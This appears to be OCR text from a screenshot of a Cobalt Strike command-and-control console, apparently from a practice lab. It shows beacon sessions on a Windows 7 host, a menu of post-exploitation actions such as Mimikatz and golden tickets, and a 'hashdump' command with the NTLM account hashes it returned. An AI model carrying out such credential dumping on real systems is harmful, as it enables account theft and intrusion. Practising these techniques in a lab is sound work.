 Kali Linux
回收站
文件系
主文件
222.phar
report
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... inter... listen... user com... note pr... pid arch last sleep
59.5... 169.... win7 Admi... STU1 artifa... 3636 x64 4s 1 minute
59.5... 169.... win7 Admi... STU1 artifa... 3024 x64 16s 1 minute
59.5... 169.... win7 Admi... note... 3468 x86 11m 1 minute
Interact
Sleep...
Note...
Access
Explore
Pivoting
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Beacon 169.254.129.186@3636 X Beacon 169.254.129.186@3468 X
Event Log X Listeners X Beacon 169.254.129.186@3024 X
[07/16 09:52:01] beacon> hashdump
[07/16 09:52:01] [*] Tasked beacon to dump hashes
[07/16 09:52:13] [+] host called home, sent: 82541 bytes
[07/16 09:52:14] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[STU1] - x64 | Administrator * | 3024 - x64 last:16s
34.143
ect
e_tcp
terpre
ler tr
75